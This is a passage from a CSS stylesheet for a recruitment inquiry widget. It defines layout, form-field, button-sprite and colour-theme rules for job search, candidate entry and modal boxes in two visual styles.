    padding     : 2px 0 4px 0;
    margin      : 3px 0 0 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


.inquiry-container.style1 .po-joblist input[type="file"],
.inquiry-modal-container.style1 .po-contents-wrapper input[type="file"]
{
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* selector */
.inquiry-container.style1 .po-joblist select.po-number-selector,
.inquiry-modal-container.style1 .po-contents-wrapper select.po-number-selector
{
    width       : 5%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


.inquiry-container.style1 .po-joblist input[type="text"].po-number-selector,
.inquiry-modal-container.style1 .po-contents-wrapper input[type="text"].po-number-selector
{
    width       : 30%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


/* checkbox */
.inquiry-container.style1 .po-checkbox div,
.inquiry-modal-container.style1 .po-contents-wrapper .po-checkbox div
{
    margin      : 0 0 10px 0;
    font-size   : 13px;
    line-height : 1.4;
}


.inquiry-container.style1 .po-checkbox div input,
.inquiry-modal-container.style1 .po-contents-wrapper div input
{
    margin : 0 5px 0 0;
}


/* remark */
.inquiry-container.style1 .po-remark,
.inquiry-modal-container.style1 .po-contents-wrapper .po-remark
{
    margin      : 10px 0 0 0;
    font-size   : 13px;
    line-height : 1.4;
    color       : #101010;
}


.inquiry-container.style1 .po-checkbox div span,
.inquiry-modal-container.style1 .po-contents-wrapper div span:not(.po-label):not(.po-required-elem)
{
    margin : 0 15px 0 0;
}


div.inquiry-modal-container.style1 .po-year {
    width: 45px !important;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-month,
div.inquiry-modal-container.style1 .po-day {
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-validation {
    color: red;
    font-size:100% !important;
}

div.inquiry-modal-container.style1 .po-header {
    font-size: 1.2em;
    padding: 10px 20px;
    overflow: hidden;
    height: 6%;
    border-radius: 10px 10px 0 0;
}

div.inquiry-modal-container.style1.po-blue .po-header {
    background: #CEDBE8;
}

div.inquiry-modal-container.style1.po-green .po-header {
    background: #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray .po-header {
    background: #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange .po-header {
    background: #F7E09E;
}

div.inquiry-modal-container.style1 .po-title {
    font-size: 130%;
}

div.inquiry-container.style1 .po-header {
    display: inline-block;
    width: 100%;
    margin: 5px 0;
}

div.inquiry-modal-container.style1 .po-no-privacy .po-contents {
    overflow-y: auto;
    overflow-x: hidden;
    height: 80%;
}

div.inquiry-modal-container.style1 .po-has-privacy .po-contents {
    overflow-y: auto;
    height: 62%;
}

.inquiry-modal-container.style1 .po-privacy-policy
{
    max-height:80px;
    height:auto !important;
    height:50px;
    margin:0 0 9px 0;
    padding:10px 20px 0 20px;
    overflow-y:auto;
    color:#747474;
    text-align:left;
}

div.inquiry-modal-container.style1 .po-no-privacy .po-buttons {
    height: 8%;
    padding: 2% 0 0 0;
    border-top: 1px solid #CCCCCC;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-has-privacy .po-buttons {
    height: 18%;
    padding: 2% 0 0 0;
    border-top: 1px solid #CCCCCC;
    text-align: center;
}

div.inquiry-container.style1 .po-buttons .po-button-outer,
div.inquiry-modal-container.style1 .po-buttons .po-button-outer,
div.inquiry-container.style1 .po-buttons .po-button-inner,
div.inquiry-modal-container.style1 .po-buttons .po-button-inner {
    display:inline;
}

div.inquiry-container.style1 button,
div.inquiry-modal-container.style1 button {
    border: 1px solid #999;
    box-shadow: 0 2px 2px rgba(206, 219, 232, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(206, 219, 232, 0.6) inset;
    border-radius: 3px 3px 3px 3px;
    padding: 5px 20px;
    cursor: pointer;
}

div.inquiry-container.style1.po-blue button,
div.inquiry-modal-container.style1.po-blue button {
    box-shadow: 0 2px 2px rgba(206, 219, 232, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(206, 219, 232, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1.po-green button,
div.inquiry-modal-container.style1.po-green button {
    box-shadow: 0 2px 2px rgba(78, 146, 61, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(78, 146, 61, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1.po-gray button,
div.inquiry-modal-container.style1.po-gray button {
    box-shadow: 0 2px 2px rgba(197, 204, 196, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(197, 204, 196, 0.6) inset;
    color: #7E8A7B;
}

div.inquiry-container.style1.po-orange button,
div.inquiry-modal-container.style1.po-orange button {
    box-shadow: 0 2px 2px rgba(250, 190, 87, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(250, 190, 87, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1 .po-header .po-button-outer {
    float: right;
    margin-right: 10px;
}

div.inquiry-modal-container.style1 button {
    margin-right: 10px;
}

div.inquiry-container.style1.po-blue button:hover,
div.inquiry-modal-container.style1.po-blue button:hover{
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(220, 240, 230, 0.6) inset;
}

div.inquiry-container.style1.po-green button:hover,
div.inquiry-modal-container.style1.po-green button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(78, 146, 61, 0.6) inset;
}

div.inquiry-container.style1.po-gray button:hover,
div.inquiry-modal-container.style1.po-gray button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(197, 204, 196, 0.6) inset;
}

div.inquiry-container.style1.po-orange button:hover,
div.inquiry-modal-container.style1.po-orange button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(250, 190, 87, 0.6) inset;
}


/* ========================================================================== */
/* STYLE 2 */
/* ========================================================================== */
/* ========================================================================== */
/* APPLICATION STYLE CSS SUMMARY */
/* ========================================================================== */

/**
 *
 * contents:
 * -common
 * ------------
 * -can entry box
 * ------------
 * -start job box
 * ------------
 * -search job box
 * ------------
 * -modal box
 * ------------
 *
 * @copyright Copyright (c) PORTERS Corporation
 **/


//* ========================================================================== */
/* COMMON */
/* ========================================================================== */

.inquiry-container.style2 .po-normal,
.inquiry-modal-container.style2 .po-normal { font-size:16px; }
.inquiry-container.style2 .po-title,
.inquiry-modal-container.style2 .po-title { font-size:20px; }


/* table */
.inquiry-container.style2 table,
.inquiry-modal-container.style2 table
{
    width           : 100%;
    border-collapse : collapse;
    border-spacing  : 0;
}


.inquiry-container.style2 table tr,
.inquiry-modal-container.style2 table tr
{
    background-image    : url("images/dot_line.png");
    background-position : 0 bottom;
    background-repeat   : repeat-x;
}


.inquiry-container.style2 table th
{
    min-width      : 80px;
    padding        : 18px 10px 11px 25px;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    text-align     : left;
    vertical-align : top;
    line-height    : 1.1;
}


.inquiry-modal-container.style2 table th
{
    width          : 120px;
    padding        : 18px 10px 11px 25px;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    text-align     : left;
    vertical-align : top;
    line-height    : 1.1;
}


.inquiry-container.style2 table .po-single td,
.inquiry-modal-container.style2 table .po-single td
{
    min-height     : 19px;
    padding        : 17px 0 11px 0;
    height         : auto !important;
    height         : 19px;
    vertical-align : top;
    line-height    : 1.1;
    color          : #696969;
}


.inquiry-container.style2 table .po-double td
{
    padding        : 17px 0;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    width          : 30%;
    vertical-align : middle;
    line-height    : 1.1;
    color          : #696969;
}


.inquiry-modal-container.style2 table .po-double td
{
    width          : 30%;
    min-height     : 19px;
    padding        : 17px 0;
    height         : auto !important;
    height         : 19px;
    vertical-align : middle;
    line-height    : 1.1;
    color          : #696969;
}


/* textarea */
.inquiry-container.style2 .po-joblist textarea,
.inquiry-modal-container.style2 .po-contents-wrapper textarea
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* select */
.inquiry-container.style2 .po-joblist select,
.inquiry-modal-container.style2 .po-contents-wrapper select
{
    width       : 100%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* input */
.inquiry-container.style2 .po-joblist input[type="text"],
.inquiry-modal-container.style2 .po-contents-wrapper input[type="text"]
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


.inquiry-container.style2 .po-joblist input[type="file"],
.inquiry-modal-container.style2 .po-contents-wrapper input[type="file"]
{
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* selector */
.inquiry-container.style2 .po-joblist select.po-number-selector,
.inquiry-modal-container.style2 .po-contents-wrapper select.po-number-selector
{
    width       : 40px;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


.inquiry-container.style2 .po-joblist input[type="text"].po-number-selector,
.inquiry-modal-container.style2 .po-contents-wrapper input[type="text"].po-number-selector
{
    width       : 30%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


/* checkbox */
.inquiry-container.style2 .po-checkbox div,
.inquiry-modal-container.style2 .po-contents-wrapper .po-checkbox div
{
    margin      : 0 0 10px 0;
    font-size   : 13px;
    line-height : 1.4;
}


.inquiry-container.style2 .po-checkbox div input,
.inquiry-modal-container.style2 .po-contents-wrapper div input
{
    margin : 0 5px 0 0;
}


/* date */
div.inquiry-container.style2 .po-year 
{
    width: 45px !important;
    text-align: center;
}

div.inquiry-container.style2 .po-month,
div.inquiry-container.style2 .po-day 
{
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

.inquiry-container.style2 .po-checkbox div .po-year,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-year
{
    width : 45px;
}

.inquiry-container.style2 .po-checkbox div .po-month,
.inquiry-container.style2 .po-checkbox div .po-day,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-month,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-day
{
    width  : 27px;
    margin : 0 5px;
}


/* remark */
.inquiry-container.style2 .po-remark,
.inquiry-modal-container.style2 .po-contents-wrapper .po-remark
{
    font-size   : 13px;
    line-height : 1.4;
    word-wrap   : break-word;
    word-break  : break-all;
    color       : #101010;
}


.inquiry-container.style2 .po-checkbox div span,
.inquiry-modal-container.style2 .po-contents-wrapper div span
{
    margin : 0 15px 0 0;
}


/* required */
.inquiry-container.style2 .po-required,
.inquiry-modal-container.style2 .po-required
{
    padding-top : 11px;
}


.inquiry-container.style2 .po-searchform .po-required span
{
    display  : inline-block;
    padding  : 1px 0 13px 0;

    background-image    : url("images/required_icn.png");
    background-position : left bottom;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-container.style2 .po-required-elem,
.inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem
{
    display : block;
    width   : 30px;
    height  : 14px;
    margin  : 3px 0;

    background-image    : url("images/required_icn.png");
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


/* error message */
.inquiry-container.style2 .po-validation,
.inquiry-modal-container.style2 .po-validation
{
    margin      : 3px 0 0 0;
    color       : #FF0000;
    font-size   : 80%;
    font-weight : bold;
}


/* label */
.inquiry-container.style2 .po-joblist table th,
.inquiry-modal-container.style2 .po-contents-wrapper table th
{
    background-position : 12px 14px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue table th,
.inquiry-modal-container.style2.po-blue table th  { background-image : url("images/bar_blue.png");  }
.inquiry-container.style2.po-green table th,
.inquiry-modal-container.style2.po-green table th { background-image : url("images/bar_green.png"); }
.inquiry-container.style2.po-brown table th,
.inquiry-modal-container.style2.po-brown table th { background-image : url("images/bar_brown.png"); }
.inquiry-container.style2.po-red table th,
.inquiry-modal-container.style2.po-red table th   { background-image : url("images/bar_red.png");   }


/* footer */
.inquiry-container.style2 .po-buttons,
.inquiry-container.style2 .po-job-buttons-container
{
    min-height : 38px;
    height     : auto !important;
    height     : 38px;
    padding    : 17px 0 11px 0;
    position   : relative;
    border-top : 4px solid #ededed;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


/* ========================================================================== */
/* CAN ENTRY BOX */
/* ========================================================================== */

/* contents */
.inquiry-container.style2 .po-jobsearch-wrap .po-canentryform
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


/* entry btn */
.inquiry-container.style2 .po-button-send-outer.po-button-outer
{
    display    : inline-block;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 61px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left 0;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-send-outer.po-button-outer  { background-position : left 0; }
.inquiry-container.style2.po-green .po-button-send-outer.po-button-outer { background-position : left -38px; }
.inquiry-container.style2.po-brown .po-button-send-outer.po-button-outer { background-position : left -76px; }
.inquiry-container.style2.po-red .po-button-send-outer.po-button-outer   { background-position : left -114px; }


.inquiry-container.style2 .po-button-apply-outer.po-button-outer:hover,
.inquiry-container.style2 .po-button-send-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-apply-inner.po-button-inner,
.inquiry-container.style2 .po-button-send-inner.po-button-inner
{
    display : inline-block;
    height  : 38px;
    padding : 0 55px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -608px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-send-inner.po-button-inner   { background-position : right -608px; }
.inquiry-container.style2.po-green .po-button-send-inner.po-button-inner  { background-position : right -646px; }
.inquiry-container.style2.po-brown .po-button-send-inner.po-button-inner  { background-position : right -684px; }
.inquiry-container.style2.po-red .po-button-send-inner.po-button-inner    { background-position : right -722px; }


.inquiry-container.style2 button.po-button-apply,
.inquiry-container.style2 button.po-button-send
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 380px;
    width             : auto !important;
    width             : 380px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* ========================================================================== */
/* START JOB BOX */
/* ========================================================================== */

/* wrap */
.inquiry-container.style2 .po-jobsearch-wrap
{
    margin            : 5px 5px 5px 5px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #CACACA;
   -webkit-box-shadow : 0 0 7px #CACACA;
    box-shadow        : 0 0 7px #CACACA;
    border            : 4px solid #EDEDED !important;
}


.inquiry-container.style2 .po-privacy-policy
{
    max-height       : 80px;
    height           : auto !important;
    height           : 80px;
    margin           : 0 16px 17px 16px;
    padding          : 6px 6px 6px 6px;
    overflow-y       : auto;
    text-align       : left;
    color            : #747474;
    border           : 2px solid #E5E5E5;
    background-color : #FFFFFF;
}


/* contents */
.inquiry-container.style2 .po-jobsearch-wrap .po-searchform
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


/* search btn */
.inquiry-container.style2 .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 421px;
    width      : auto !important;
    width      : 421px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 .po-header .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 170px;
    width      : auto !important;
    width      : 170px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-container.style2.po-green .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-container.style2.po-brown .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-container.style2.po-red .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-container.style2 .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 378px;
    width     : auto !important;
    width     : 378px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 .po-header .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 120px;
    width     : auto !important;
    width     : 120px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-search
{
    display          : block;
    margin           : 0 0 0 0;
    padding          : 12px 0 0 0;
    max-width        : 378px;
    width            : auto !important;
    width            : 378px;
    overflow         : hidden;
    white-space      : nowrap;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    text-overflow    : ellipsis;
    border           : none;
    outline          : none;
    background       : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    word-wrap        : nowrap;
    cursor           : pointer;
}


.inquiry-container.style2 .po-header button.po-button-search
{
    display          : block;
    margin           : 0 0 0 0;
    padding          : 12px 0 0 0;
    max-width        : 163px;
    width            : auto !important;
    width            : 163px;
    overflow         : hidden;
    white-space      : nowrap;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    text-overflow    : ellipsis;
    border           : none;
    outline          : none;
    background       : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    word-wrap        : nowrap;
    cursor           : pointer;
}


/* ========================================================================== */
/* SEARCH JOB BOX */
/* ========================================================================== */

/* header box */
.inquiry-container.style2 .po-header
{
    margin     : 29px 0 12px 0;
    text-align : right;
}


.inquiry-container.style2 .po-header:before,
.inquiry-container.style2 .po-header:after
{
    content  : ".";
    display  : block;
    height   : 0;
    overflow : hidden;
}


.inquiry-container.style2 .po-header:after
{
    clear : both;
}


.inquiry-container.style2 .po-header .po-header-left
{

    float     : left;
    min-width : 75px;
    width     : auto !important;
    width     : 75px;
}


.inquiry-container.style2 .po-header .po-header-right
{
    float   : right;
    display : inline-block;
}


/* wrap */
.inquiry-container.style2 .po-job-separator
{
    height : 10px;
}


.inquiry-container.style2 .po-job-item
{
    margin            : 5px 5px 5px 5px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #CACACA;
   -webkit-box-shadow : 0 0 7px #CACACA;
    box-shadow        : 0 0 7px #CACACA;
    border            : 4px solid #EDEDED !important;
}


/* contents */
.inquiry-container.style2 .po-job-item .po-job-item-data
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


.inquiry-container.style2 .po-checkbox div .po-year,
.inquiry-container.style2 .po-contents-wrapper div .po-year
{
    width : 45px;
}


.inquiry-container.style2 .po-checkbox div .po-month,
.inquiry-container.style2 .po-checkbox div .po-day,
.inquiry-container.style2 .po-contents-wrapper div .po-month,
.inquiry-container.style2 .po-contents-wrapper div .po-day
{
    width  : 27px;
    margin : 0 5px;
}


/* detail btn */
.inquiry-container.style2 .po-button-seedetail-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 421px;
    width      : auto !important;
    width      : 421px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 73px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -456px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-seedetail-outer.po-button-outer  { background-position : left -456px; }
.inquiry-container.style2.po-green .po-button-seedetail-outer.po-button-outer { background-position : left -494px; }
.inquiry-container.style2.po-brown .po-button-seedetail-outer.po-button-outer { background-position : left -532px; }
.inquiry-container.style2.po-red .po-button-seedetail-outer.po-button-outer   { background-position : left -570px; }


.inquiry-container.style2 .po-button-seedetail-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-seedetail-inner.po-button-inner
{
    display   : inline-block;
    max-width : 378px;
    width     : auto !important;
    width     : 378px;
    height    : 38px;
    padding   : 0 43px 0 0;
    overflow  : hidden;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-seedetail-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-seedetail-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-seedetail-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-seedetail-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-seedetail
{
    display          : block;
    margin           : 0 0 0 0;
    max-width        : 378px;
    width            : auto !important;
    width            : 378px;
    padding          : 12px 0 0 0;
    border           : none;
    outline          : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    overflow         : hidden;
    white-space      : nowrap;
    text-overflow    : ellipsis;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    word-wrap        : normal;
    cursor           : pointer;
    background       : none;
}


/* form btn */
.inquiry-container.style2 .po-button-register-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 176px;
    width      : auto !important;
    width      : 176px;
    height     : 38px;
    margin     : 0 0 0 12px;
    padding    : 0 0 0 53px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -304px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-register-outer.po-button-outer  { background-position : left -304px; }
.inquiry-container.style2.po-green .po-button-register-outer.po-button-outer { background-position : left -342px; }
.inquiry-container.style2.po-brown .po-button-register-outer.po-button-outer { background-position : left -380px; }
.inquiry-container.style2.po-red .po-button-register-outer.po-button-outer   { background-position : left -418px; }


.inquiry-container.style2 .po-button-register-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-register-inner.po-button-inner
{
    display   : inline-block;
    max-width : 163px;
    width     : auto !important;
    width     : 163px;
    height    : 38px;
    padding   : 0 13px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-register-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-register-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-register-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-register-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-register
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 163px;
    width             : auto !important;
    width             : 163px;
    overflow          : hidden;
    white-space       : nowrap;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* seemore btn */
.inquiry-container.style2 .po-joblist-footer
{
    text-align : center;
}

.inquiry-container.style2 .po-button-seemore-outer.po-button-outer
{
    height      : 42px;
    display     : inline-block;
    margin      : 0 auto 40px auto;
    padding     : 0 0 0 54px;
    cursor      : pointer;

    background-image    : url("images/seemore_btn.png");
    background-position : 0 50%;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 button.po-button-seemore
{
    padding     : 23px 0 0 0;
    border      : none;
    outline     : none;
    line-height : 1.5;
    cursor      : pointer;

    background-image    : none;
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-container.style2 .po-button-seemore-outer.po-button-outer:hover,
.inquiry-container.style2 button.po-button-seemore:hover
{
    opacity :0.7;
}


/* search btn */
.inquiry-modal-container.style2 .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    height     : 38px;
    margin     : 1.5% 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-modal-container.style2.po-green .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-modal-container.style2.po-brown .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-modal-container.style2.po-red .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-modal-container.style2 .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-button-search-inner.po-button-inner
{
    display : inline-block;
    height  : 38px;
    padding : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-modal-container.style2.po-green .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-modal-container.style2.po-brown .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-modal-container.style2.po-red .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-modal-container.style2 button.po-button-search
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 380px;
    width             : auto !important;
    width             : 380px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* ========================================================================== */
/* MODAL BOX */
/* ========================================================================== */

.inquiry-modal-container.style2
{

}


/* header box */
.inquiry-modal-container.style2 .po-header
{
    height            : 10%;
    margin            : 0 0 0 0;
    padding           : 0 16px 0 16px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    font-size         : 20px;
    font-weight       : bold;
    line-height       : 2.1;
}


.inquiry-modal-container.style2.po-blue .po-header   { color : #3488BF; }
.inquiry-modal-container.style2.po-green .po-header  { color : #2A9023; }
.inquiry-modal-container.style2.po-brown .po-header  { color : #9D8D31; }
.inquiry-modal-container.style2.po-red .po-header    { color : #A13C16; }


/* wrap */
.inquiry-modal-container.style2 .po-contents-wrapper
{
    height            : inherit;
    min-height        : 505px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #3E3E3E;
   -webkit-box-shadow : 0 0 7px #3E3E3E;
    box-shadow        : 0 0 7px #3E3E3E;
    border            : 4px solid #EDEDED !important;
    background-color  : #FFFFFF;
}


.inquiry-modal-container.style2 .po-privacy-wrap
{
    margin  : 0 15px 0 15px;
    padding : 15px 0 0 0;
}


.inquiry-modal-container.style2 .po-privacy-policy
{
    height           : 53px;
    margin           : 0 0 0 0;
    padding          : 6px 6px 6px 10px;
    overflow-y       : auto;
    text-align       : left;
    color            : #747474;
    border           : 2px solid #EDEDED;
    background-color : #FFFFFF;
}


/* contents */
.inquiry-modal-container.style2 .po-no-privacy .po-contents
{
    height   : 80%;
    margin   : 0 0 0 0;
    padding  : 0 16px;
    overflow : auto;
}


.inquiry-modal-container.style2 .po-has-privacy .po-contents
{
    height   : 64%;
    margin   : 0 0 0 0;
    padding  : 0 16px;
    overflow : auto;
}


.inquiry-modal-container.style2 .po-no-privacy .po-buttons
{
    height     : 10%;
    padding    : 0 0 0 0;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


.inquiry-modal-container.style2 .po-has-privacy .po-buttons
{
    height     : 26%;
    padding    : 0 0 0 0;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


/* entry btn */
